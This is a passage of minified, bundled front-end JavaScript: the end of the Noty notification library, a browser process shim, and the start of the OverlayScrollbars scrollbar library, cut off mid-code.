e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"show",value:function(){var e=this;if(this.showing||this.shown)return this;!0===this.options.killer?t.closeAll():"string"==typeof this.options.killer&&t.closeAll(this.options.killer);var n=f.getQueueCounts(this.options.queue);if(n.current>=n.maxVisible||f.PageHidden&&this.options.visibilityControl)return f.addToQueue(this),f.PageHidden&&this.hasSound&&u.inArray("docHidden",this.options.sounds.conditions)&&u.createAudioElements(this),f.PageHidden&&u.inArray("docHidden",this.options.titleCount.conditions)&&f.docTitle.increment(),this;if(f.Store[this.id]=this,f.fire(this,"beforeShow"),this.showing=!0,this.closing)return this.showing=!1,this;if(f.build(this),f.handleModal(this),this.options.force?this.layoutDom.insertBefore(this.barDom,this.layoutDom.firstChild):this.layoutDom.appendChild(this.barDom),this.hasSound&&!this.soundPlayed&&u.inArray("docVisible",this.options.sounds.conditions)&&u.createAudioElements(this),u.inArray("docVisible",this.options.titleCount.conditions)&&f.docTitle.increment(),this.shown=!0,this.closed=!1,f.hasButtons(this)&&Object.keys(this.options.buttons).forEach(function(t){var n=e.barDom.querySelector("#"+e.options.buttons[t].id);u.addListener(n,"click",function(n){u.stopPropagation(n),e.options.buttons[t].cb(e)})}),this.progressDom=this.barDom.querySelector(".noty_progressbar"),u.inArray("click",this.options.closeWith)&&(u.addClass(this.barDom,"noty_close_with_click"),u.addListener(this.barDom,"click",function(t){u.stopPropagation(t),f.fire(e,"onClick"),e.close()},!1)),u.addListener(this.barDom,"mouseenter",function(){f.fire(e,"onHover")},!1),this.options.timeout&&u.addClass(this.barDom,"noty_has_timeout"),this.options.progressBar&&u.addClass(this.barDom,"noty_has_progressbar"),u.inArray("button",this.options.closeWith)){u.addClass(this.barDom,"noty_close_with_button");var r=document.createElement("div");u.addClass(r,"noty_close_button"),r.innerHTML="×",this.barDom.appendChild(r),u.addListener(r,"click",function(t){u.stopPropagation(t),e.close()},!1)}return f.fire(this,"onShow"),null===this.options.animation.open?this.promises.show=new a.default(function(t){t()}):"function"==typeof this.options.animation.open?this.promises.show=new a.default(this.options.animation.open.bind(this)):(u.addClass(this.barDom,this.options.animation.open),this.promises.show=new a.default(function(t){u.addListener(e.barDom,u.animationEndEvents,function(){u.removeClass(e.barDom,e.options.animation.open),t()})})),this.promises.show.then(function(){var t=e;setTimeout(function(){f.openFlow(t)},100)}),this}},{key:"stop",value:function(){return f.dequeueClose(this),this}},{key:"resume",value:function(){return f.queueClose(this),this}},{key:"setTimeout",value:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){if(this.stop(),this.options.timeout=t,this.barDom){this.options.timeout?u.addClass(this.barDom,"noty_has_timeout"):u.removeClass(this.barDom,"noty_has_timeout");var e=this;setTimeout(function(){e.resume()},100)}return this})},{key:"setText",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(this.barDom.querySelector(".noty_body").innerHTML=t),e&&(this.options.text=t),this}},{key:"setType",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_type__"===t.substring(0,11)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_type__"+t)),n&&(this.options.type=t),this}},{key:"setTheme",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_theme__"===t.substring(0,12)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_theme__"+t)),n&&(this.options.theme=t),this}},{key:"close",value:function(){var t=this;return this.closed?this:this.shown?(f.fire(this,"onClose"),this.closing=!0,null===this.options.animation.close||!1===this.options.animation.close?this.promises.close=new a.default(function(t){t()}):"function"==typeof this.options.animation.close?this.promises.close=new a.default(this.options.animation.close.bind(this)):(u.addClass(this.barDom,this.options.animation.close),this.promises.close=new a.default(function(e){u.addListener(t.barDom,u.animationEndEvents,function(){t.options.force?u.remove(t.barDom):f.ghostFix(t),e()})})),this.promises.close.then(function(){f.closeFlow(t),f.handleModalClose(t)}),this.closed=!0,this):(f.removeFromQueue(this),this)}}],[{key:"closeAll",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Object.keys(f.Store).forEach(function(e){t?f.Store[e].options.queue===t&&f.Store[e].killable&&f.Store[e].close():f.Store[e].killable&&f.Store[e].close()}),this}},{key:"clearQueue",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";return f.Queues.hasOwnProperty(t)&&(f.Queues[t].queue=[]),this}},{key:"overrideDefaults",value:function(t){return f.Defaults=u.deepExtend({},f.Defaults,t),this}},{key:"setMaxVisible",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f.DefaultMaxVisible,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"global";return f.Queues.hasOwnProperty(e)||(f.Queues[e]={maxVisible:t,queue:[]}),f.Queues[e].maxVisible=t,this}},{key:"button",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new h.NotyButton(t,e,n,r)}},{key:"version",value:function(){return"3.2.0-beta"}},{key:"Push",value:function(t){return new p.Push(t)}},{key:"Queues",get:function(){return f.Queues}},{key:"PageHidden",get:function(){return f.PageHidden}}]),t}();e.default=d,"undefined"!=typeof window&&u.visibilityChangeFlow(),t.exports=e.default},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){}])}()}()},,function(t,e,n){var r;!function(i,o){void 0!==(r=function(){return o(i,i.document,void 0)}.call(e,n,e,t))&&(t.exports=r)}("undefined"!=typeof window?window:this,function(t,e,n){"use strict";var r="OverlayScrollbars",i={o:"object",f:"function",a:"array",s:"string",b:"boolean",n:"number",u:"undefined",z:"null"},o={c:"class",s:"style",i:"id",l:"length",oH:"offsetHeight",cH:"clientHeight",sH:"scrollHeight",oW:"offsetWidth",cW:"clientWidth",sW:"scrollWidth"},s={wW:function(){return t.innerWidth||e.documentElement[o.cW]||e.body[o.cW]},wH:function(){return t.innerHeight||e.documentElement[o.cH]||e.body[o.cH]},mO:function(){return t.MutationObserver||t.WebKitMutationObserver||t.WebkitMutationObserver||t.MozMutationObserver||n},rO:function(){return t.ResizeObserver||t.WebKitResizeObserver||t.WebkitResizeObserver||t.MozResizeObserver||n},rAF:function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}},cAF:function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||t.msCancelAnimationFrame||function(e){return t.clearTimeout(e)}},now:function(){return Date.now()||(new Date).getTime()},stpP:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},prvD:function(t){t.preventDefault&&t.cancelable?t.preventDefault():t.returnValue=!1},page:function(t){t=t.originalEvent||t;var r=t.target||t.srcElement||e,i=r.ownerDocument||e,o=i.documentElement,s=i.body;if(t.touches!==n){var a=t.touches[0];return{x:a.pageX,y:a.pageY}}return!t.pageX&&t.clientX&&null!=t.clientX?{x:t.clientX+(o&&o.scrollLeft||s&&s.scrollLeft||0)-(o&&o.clientLeft||s&&s.clientLeft||0),y:t.clientY+(o&&o.scrollTop||s&&s.scrollTop||0)-(o&&o.clientTop||s&&s.clientTop||0)}:{x:t.pageX,y:t.pageY}},mBtn:function(t){return t.which||t.button===n?t.which:1&t.button?1:2&t.button?3:4&t.button?2:0},inA:function(t,e){for(var n=0;n<e[o.l];n++)try{if(e[n]===t)return n}catch(t){}return-1},bind:function(t,e){if(typeof t!=i.f)throw"Can't bind function!";var n=Array.prototype.slice.call(arguments,2),r=function(){},o=function(){return t.apply(this instanceof r?this:e,n.concat(Array.prototype.slice.call(arguments)))};return t.prototype&&(r.prototype=t.prototype),o.prototype=new r,o}},a=t.jQuery,c=function(r){function s(e){var n=!!e&&[o.l]in e&&e[o.l],r=E(e);return!P(r)&&e!==t&&(r==i.a||0===n||typeof n==i.n&&n>0&&n-1 in e)}function a(t){return(t.match(m)||[]).join(y)}function c(t,n){for(var r=(t.parentNode||e).querySelectorAll(n)||[],i=r[o.l];i--;)if(r[i]==t)return!0;return!1}function u(t,e,n){if(E(n)==i.a)for(var r=0;r<n[o.l];r++)u(t,e,n[r]);else E(n)==i.s?t.insertAdjacentHTML(e,n):n.nodeType?t.insertAdjacentElement(e,n):t.insertAdjacentElement(e,n[0])}function l(t,e,r){try{t[o.s][e]!==n&&(t[o.s][e]=f(e,r))}catch(t){}}function f(t,e){return w[t.toLowerCase()]||E(e)!=i.n||(e+="px"),e}function h(t,e){var n,r;!1!==e&&t.q.splice(0,1),t.q[o.l]>0?(r=t.q[0],d(t.el,r.props,r.duration,r.easing,r.complete,!0)):(n=O(t,_))>-1&&_.splice(n,1)}function p(t,e,n){e===b?t[e]=n:e===x?t[e]=n:l(t,e,n)}function d(t,e,i,s,a,c){var u,l,f,d,v,m,g=A(i),y={},w={},S=0;for(g?(s=i.easing,i.start,f=i.progress,d=i.step,v=i.specialEasing,a=i.complete,m=i.duration):m=i,v=v||{},m=m||400,s=s||"swing",c=c||!1;S<_[o.l];S++)if(_[S].el===t){l=_[S];break}l||(l={el:t,q:[]},_.push(l));for(u in e)y[u]=u===b||u===x?t[u]:D(t).css(u);for(u in y)y[u]!==e[u]&&e[u]!==n&&(w[u]=e[u]);if(C(w))c&&h(l);else{var E,T,M,j,N,F,L,I,R,$=c?0:O(H,l.q),H={props:w,duration:g?i:m,easing:s,complete:a};if(-1===$&&($=l.q[o.l],l.q.push(H)),0===$)if(m>0)L=r.now(),I=function(){E=r.now(),R=E-L,T=H.stop||R>=m,M=1-(Math.max(0,L+m-E)/m||0);for(u in w)j=parseFloat(y[u]),N=parseFloat(w[u]),F=(N-j)*k[v[u]||s](M,M*m,0,1,m)+j,p(t,u,F),P(d)&&d(F,{elem:t,prop:u,start:j,now:F,end:N,pos:M,options:{easing:s,speacialEasing:v,duration:m,complete:a,step:d},startTime:L});P(f)&&f({},M,Math.max(0,m-R)),T?(h(l),P(a)&&a()):H.frame=r.rAF()(I)},H.frame=r.rAF()(I);else{for(u in w)p(t,u,w[u]);h(l)}}}function v(t,e,n){for(var i,s,a,c=0;c<_[o.l];c++)if(i=_[c],i.el===t){if(i.q[o.l]>0){if(s=i.q[0],s.stop=!0,r.cAF()(s.frame),i.q.splice(0,1),n)for(a in s.props)p(t,a,s.props[a]);e?i.q=[]:h(i,!1)}break}}var m=/[^\x20\t\r\n\f]+/g,g=Object.prototype.toString,y=" ",b="scrollLeft",x="scrollTop",_=[],w={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},k={swing:function(t,e,n,r,i){return.5-Math.cos(t*Math.PI)/2},linear:function(t,e,n,r,i){return t},easeInQuad:function(t,e,n,r,i){return r*(e/=i)*e+n},easeOutQuad:function(t,e,n,r,i){return-r*(e/=i)*(e-2)+n},easeInOutQuad:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e+n:-r/2*(--e*(e-2)-1)+n},easeInCubic:function(t,e,n,r,i){return r*(e/=i)*e*e+n},easeOutCubic:function(t,e,n,r,i){return r*((e=e/i-1)*e*e+1)+n},easeInOutCubic:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e+n:r/2*((e-=2)*e*e+2)+n},easeInQuart:function(t,e,n,r,i){return r*(e/=i)*e*e*e+n},easeOutQuart:function(t,e,n,r,i){return-r*((e=e/i-1)*e*e*e-1)+n},easeInOutQuart:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e+n:-r/2*((e-=2)*e*e*e-2)+n},easeInQuint:function(t,e,n,r,i){return r*(e/=i)*e*e*e*e+n},easeOutQuint:function(t,e,n,r,i){return r*((e=e/i-1)*e*e*e*e+1)+n},easeInOutQuint:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e*e+n:r/2*((e-=2)*e*e*e*e+2)+n},easeInSine:function(t,e,n,r,i){return-r*Math.cos(e/i*(Math.PI/2))+r+n},easeOutSine:function(t,e,n,r,i){return r*Math.sin(e/i*(Math.PI/2))+n},easeInOutSine:function(t,e,n,r,i){return-r/2*(Math.cos(Math.PI*e/i)-1)+n},easeInExpo:function(t,e,n,r,i){return 0==e?n:r*Math.pow(2,10*(e/i-1))+n},easeOutExpo:function(t,e,n,r,i){return e==i?n+r:r*(1-Math.pow(2,-10*e/i))+n},easeInOutExpo:function(t,e,n,r,i){return 0==e?n:e==i?n+r:(e/=i/2)<1?r/2*Math.pow(2,10*(e-1))+n:r/2*(2-Math.pow(2,-10*--e))+n},easeInCirc:function(t,e,n,r,i){return-r*(Math.sqrt(1-(e/=i)*e)-1)+n},easeOutCirc:function(t,e,n,r,i){return r*Math.sqrt(1-(e=e/i-1)*e)+n},easeInOutCirc:function(t,e,n,r,i){return(e/=i/2)<1?-r/2*(Math.sqrt(1-e*e)-1)+n:r/2*(Math.sqrt(1-(e-=2)*e)+1)+n},easeInElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return-a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)+n},easeOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return a*Math.pow(2,-10*e)*Math.sin((e*i-o)*(2*Math.PI)/s)+r+n},easeInOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(2==(e/=i/2))return n+r;if(s||(s=i*(.3*1.5)),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return e<1?a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*-.5+n:a*Math.pow(2,-10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*.5+r+n},easeInBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*(e/=o)*e*((s+1)*e-s)+r},easeOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*((e=e/o-1)*e*((s+1)*e+s)+1)+r},easeInOutBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),(e/=o/2)<1?i/2*(e*e*((1+(s*=1.525))*e-s))+r:i/2*((e-=2)*e*((1+(s*=1.525))*e+s)+2)+r},easeInBounce:function(t,e,n,r,i){return r-this.easeOutBounce(t,i-e,0,r,i)+n},easeOutBounce:function(t,e,n,r,i){return(e/=i)<1/2.75?r*(7.5625*e*e)+n:e<2/2.75?r*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?r*(7.5625*(e-=2.25/2.75)*e+.9375)+n:r*(7.5625*(e-=2.625/2.75)*e+.984375)+n},easeInOutBounce:function(t,e,n,r,i){return e<i/2?.5*this.easeInBounce(t,2*e,0,r,i)+n:.5*this.easeOutBounce(t,2*e-i,0,r,i)+.5*r+n}},S=function(){var t,e,r,s,a,c,u=arguments[0]||{},l=1,f=arguments[o.l],h=!1;for("boolean"==typeof u&&(h=u,u=arguments[1]||{},l=2),typeof u!=i.o&&!E(u)==i.f&&(u={}),f===l&&(u=D,--l);l<f;l++)if(null!=(a=arguments[l]))for(s in a)t=u[s],r=a[s],u!==r&&(h&&r&&(A(r)||(e=T(r)))?(e?(e=!1,c=t&&T(t)?t:[]):c=t&&A(t)?t:{},u[s]=S(h,c,r)):r!==n&&(u[s]=r));return u},E=function(t){return t===n?t+"":null===t?t+"":g.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()},P=function(t){return E(t)==i.f},T=function(t){return E(t)==i.a},C=function(t){for(var e in t)return!1;return!0},A=function(t){if(!t||E(t)!=i.o)return!1;var e,n=Object.prototype.hasOwnProperty,r=n.call(t,"constructor"),o=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!r&&!o)return!1;for(e in t);return typeof e==i.u||n.call(t,e)},O=function(t,e,n){for(var r=n||0;r<e[o.l];r++)if(e[r]===t)return r;return-1},M=function(t,e){var n=0;if(s(t))for(;n<t[o.l]&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},D=function(t){if(0===arguments[o.l])return this;var n,r,a=new D,c=t,u=0;if(E(t)==i.s)for(c=[],"<"===t.charAt(0)?(r=e.createElement("div"),r.innerHTML=t,n=r.children):n=e.querySelectorAll(t);u<n[o.l];u++)c.push(n[u]);if(c){for(E(c)==i.s||s(c)||(c=[c]),u=0;u<c[o.l];u++)a[u]=c[u];a[o.l]=c[o.l]}return a};return D.prototype={on:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.addEventListener)for(;i<r;i++)n.addEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.attachEvent("on"+t[i],e)}catch(t){}})},off:function(t,e){t=(t||"").match(m)||[""];var n,r=t[o.l],i=0;return this.each(function(){n=this;try{if(n.removeEventListener)for(;i<r;i++)n.removeEventListener(t[i],e);else if(n.detachEvent)for(;i<r;i++)n.detachEvent("on"+t[i],e)}catch(t){}})},one:function(t,e){return t=(t||"").match(m)||[""],this.each(function(){var n=D(this);D.each(t,function(t,r){var i=function(t){e.call(this,t),n.off(r,i)};n.on(r,i)})})},trigger:function(t){var n,r;return this.each(function(){n=this,e.createEvent?(r=e.createEvent("HTMLEvents"),r.initEvent(t,!0,!1),n.dispatchEvent(r)):n.fireEvent("on"+t)})},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)},append:function(t){return this.each(function(){u(this,"beforeend",t)})},prepend:function(t){return this.each(function(){u(this,"afterbegin",t)})},before:function(t){return this.each(function(){u(this,"beforebegin",t)})},after:function(t){return this.each(function(){u(this,"afterend",t)})},remove:function(){return this.each(function(){var t=this,e=t.parentNode;null!=e&&e.removeChild(t)})},unwrap:function(){var t,e,n,r=[];for(this.each(function(){n=this.parentNode,-1===O(n,r)&&r.push(n)}),t=0;t<r[o.l];t++){for(e=r[t],n=e.parentNode;e.firstChild;)n.insertBefore(e.firstChild,e);n.removeChild(e)}return this},wrapAll:function(t){for(var e,n=this,r=D(t)[0],i=r,s=n[0].parentNode,a=n[0].previousSibling;i.childNodes[o.l]>0;)i=i.childNodes[0];for(e=0;n[o.l]-e;i.firstChild===n[0]&&e++)i.appendChild(n[e]);var c=a?a.nextSibling:s.firstChild;return s.insertBefore(r,c),this},wrapInner:function(t){return this.each(function(){var e=D(this),n=e.contents();n[o.l]?n.wrapAll(t):e.append(t)})},wrap:function(t){return this.each(function(){D(this).wrapAll(t)})},css:function(e,r){var s,a,c,u=t.getComputedStyle;return E(e)==i.s?r===n?(s=this[0],c=u?u(s,null):s.currentStyle[e],u&&null!=c?c.getPropertyValue(e):s[o.s][e]):this.each(function(){l(this,e,r)}):this.each(function(){for(a in e)l(this,a,e[a])})},hasClass:function(t){for(var e,n,r=0,i=y+t+y;e=this[r++];)if(n=e.classList){if(n.contains(t))return!0}else if(1===e.nodeType&&(y+a(e.className+"")+y).indexOf(i)>-1)return!0;return!1},addClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.add(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)i.indexOf(y+s+y)<0&&(i+=s+y);c=a(i),o!==c&&(r.className=c)}return this},removeClass:function(t){var e,r,i,o,s,c,u,l,f=0,h=0;if(t)for(e=t.match(m)||[];r=this[f++];)if(l=r.classList,u===n&&(u=l!==n),u)for(;s=e[h++];)l.remove(s);else if(o=r.className+"",i=1===r.nodeType&&y+a(o)+y){for(;s=e[h++];)for(;i.indexOf(y+s+y)>-1;)i=i.replace(y+s+y,y);c=a(i),o!==c&&(r.className=c)}return this},hide:function(){return this.each(function(){this[o.s].display="none"})},show:function(){return this.each(function(){this[o.s].display="block"})},attr:function(t,e){for(var r=0;r<this[o.l];r++){var i=this[r];if(e===n)return i.getAttribute(t);i.setAttribute(t,e)}return this},removeAttr:function(t){return this.each(function(){this.removeAttribute(t)})},offset:function(){var n=this[0],r=n.getBoundingClientRect(),i=t.pageXOffset||e.documentElement[b],o=t.pageYOffset||e.documentElement[x];return{top:r.top+o,left:r.left+i}},position:function(){var t=this[0];return{top:t.offsetTop,left:t.offsetLeft}},scrollLeft:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[b];r[b]=t}return this},scrollTop:function(t){for(var e=0;e<this[o.l];e++){var r=this[e];if(t===n)return r[x];r[x]=t}return this},val:function(t){var e=this[0];return t?(e.value=t,this):e.value},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){return D(this[t>=0?t:this[o.l]+t])},find:function(t){var e,n=[];return this.each(function(){var r=this,i=r.querySelectorAll(t);for(e=0;e<i[o.l];e++)n.push(i[e])}),D(n)},children:function(t){var e,n,r,i=[];return this.each(function(){for(n=this.children,r=0;r<n[o.l];r++)e=n[r],t?(e.matches&&e.matches(t)||c(e,t))&&i.push(e):i.push(e)}),D(i)},parent:function(t){var e,n=[];return this.each(function(){e=this.parentNode,t&&!D(e).is(t)||n.push(e)}),D(n)},is:function(t){var e,n,r;for(r=0;r<this[o.l];r++){if(e=this[r],n=!!(e[o.oW]||e[o.oH]||e.getClientRects()[o.l]),":visible"===t)return n;if(":hidden"===t)return!n;if(e.matches&&e.matches(t)||c(e,t))return!0}return!1},contents:function(){var t,e,n=[];return this.each(function(){for(t=this.childNodes,e=0;e<t[o.l];e++)n.push(t[e])}),D(n)},each:function(t){return M(this,t)},animate:function(t,e,n,r){return this.each(function(){d(this,t,e,n,r)})},stop:function(t,e){return this.each(function(){v(this,t,e)})}},S(D,{extend:S,type:E,isArray:T,isEmptyObject:C,isPlainObject:A,inArray:O,each:M}),D}(s),u=function(t){var e=[];return function(n,r){var i=arguments[o.l];if(i<1)return e;if(r)n.__overlayScrollbars__=r,e.push(n);else{var s=t.inA(n,e);if(s>-1){if(!(i>1))return e[s].__overlayScrollbars__;delete n.__overlayScrollbars__,e.splice(s,1)}}}}(s),l=function(s,c,u){function l(){d||(d=new f(g.d)),v||(v=new h(d))}function f(r){function i(t){var r=!1,i="Webkit Moz ms O".split(" "),s=e.createElement("div"),a=null,c=0;if(t=t.toLowerCase(),s[o.s][t]!==n&&(r=!0),!r)for(a=t.charAt(0).toUpperCase()+t.substr(1);c<i.length;c++)if(s[o.s][i[c]+a]!==n){r=!0;break}return r}function a(t){return{x:t[o.oH]-t[o.cH],y:t[o.oW]-t[o.cW]}}var l=this,f=s("body"),h=s('<div id="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>'),p=h[0],d=s(h.children("div").eq(0)),v=p[o.oH];f.append(h),0===v&&h.hide().show();var m=a(p),g={x:0===m.x,y:0===m.y};s.extend(l,{defaultOptions:r,autoUpdateLoop:!1,autoUpdateRecommended:!c.mO(),nativeScrollbarSize:m,nativeScrollbarIsOverlaid:g,nativeScrollbarStyling:function(){return h.addClass("os-viewport-native-scrollbars-invisible"),h.css("overflow","hidden").hide().css("overflow","scroll").show(),p[o.oH]-p[o.cH]==0&&p[o.oW]-p[o.cW]==0}(),overlayScrollbarDummySize:{x:30,y:30},msie:function(){var e,n=t.navigator.userAgent,r=n.indexOf("MSIE "),i=n.indexOf("Trident/"),o=n.indexOf("Edge/"),s=n.indexOf("rv:"),a=t.parseInt;return r>0?e=a(n.substring(r+5,n.indexOf(".",r)),10):i>0?e=a(n.substring(s+3,n.indexOf(".",s)),10):o>0&&(e=a(n.substring(o+5,n.indexOf(".",o)),10)),e}(),cssCalc:function(){var t,n,r=e.createElement("div"),i=["calc","-webkit-calc","-moz-calc","-o-calc"];for(t=0;t<i.length;++t)if(n=i[t],r[o.s].cssText="width:"+n+"(1px);",r[o.s].length)return n;return null}(),restrictedMeasuring:function(){h.css("overflow","hidden");var t={w:p[o.sW],h:p[o.sH]};h.css("overflow","visible");var e={w:p[o.sW],h:p[o.sH]};return t.w-e.w!=0||t.h-e.h!=0}(),rtlScrollBehavior:function(){h.css({"overflow-y":"hidden","overflow-x":"scroll",direction:"rtl"}).scrollLeft(0);var t=h.offset(),e=d.offset();h.scrollLeft(999);var n=d.offset();return{i:t.left===e.left,n:e.left-n.left==0}}(),supportTransform:i("transform"),supportTransition:i("transition"),supportPassiveEvents:function(){var e=!1;try{t.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){e=!0}}))}catch(t){}return e}(),supportResizeObserver:!!c.rO(),supportMutationObserver:!!c.mO()}),h.removeAttr(o.s).remove(),function(){function e(t,e){var n=Math.abs(t),r=Math.abs(e);return!(n===r||n+1===r||n-1===r)}function n(){var e=t.screen.deviceXDPI||0,n=t.screen.logicalXDPI||1;return t.devicePixelRatio||e/n}if(!g.x||!g.y){var r=c.wW(),i=c.wH(),o=n(),p=function(){if(u().length>0){var t=c.wW(),p=c.wH(),d=t-r,v=p-i;if(0===d&&0===v)return;var m,g=Math.round(t/(r/100)),y=Math.round(p/(i/100)),b=Math.abs(d),x=Math.abs(v),_=Math.abs(g),w=Math.abs(y),k=n(),S=b>2&&x>2,E=!e(_,w),P=k!==o&&o>0,T=S&&E&&P,C=l.nativeScrollbarSize;T&&(f.append(h),m=l.nativeScrollbarSize=a(h[0]),h.remove(),C.x===m.x&&C.y===m.y||s.each(u(),function(){u(this)&&u(this).update("zoom")})),r=t,i=p,o=k}};s(t).on("resize",p)}}()}function h(t){var e,r=this,i=[],o=[],a=!1,u=33,l=c.now(),f=function(){if(i.length>0&&a){e=c.rAF()(function(){f()});var t=c.now(),r=t-l;if(r>u){l=t-r%u;for(var s=33,h=0;h<i.length;h++){var p=i[h];if(p!==n){var d=p.options(),v=d.autoUpdate,m=Math.max(1,d.autoUpdateInterval),g=c.now();(!0===v||null===v)&&g-o[h]>m&&(p.update("auto"),o[h]=new Date(g+=m)),s=Math.max(1,Math.min(s,m))}}u=s}}else u=33};r.add=function(e){-1===s.inArray(e,i)&&(i.push(e),o.push(c.now()),i.length>0&&!a&&(a=!0,t.autoUpdateLoop=a,f()))},r.remove=function(r){var u=s.inArray(r,i);u>-1&&(o.splice(u,1),i.splice(u,1),0===i.length&&a&&(a=!1,t.autoUpdateLoop=a,e!==n&&(c.cAF()(e),e=-1)))}}function p(l,f,h,p,d){function v(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].addEventListener(r[i],n,{passive:!0})}function m(t,e,n){for(var r=e.split(pr),i=0;i<r.length;i++)t[0].removeEventListener(r[i],n,{passive:!0})}function y(t,e){var r=c.rO(),a="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",u=function(){t[vr](3333333)[dr](Zt?At.n?-3333333:At.i?0:3333333:3333333),e()};if(Rt){var l=t.append(dt(zr+" observed")).contents()[0];(l[Er]=new r(u)).observe(l)}else if(Mt>9||!Ot){t.prepend(dt(zr,dt({className:Gr,dir:"ltr"},dt(Gr,dt(Vr))+dt(Gr,dt({className:Vr,style:"width: 200%; height: 200%"})))));var 